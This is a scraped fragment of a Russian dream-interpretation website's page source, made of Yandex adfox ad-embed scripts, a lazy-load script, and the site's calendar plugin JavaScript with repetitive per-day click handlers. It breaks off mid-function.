\nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768708321 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
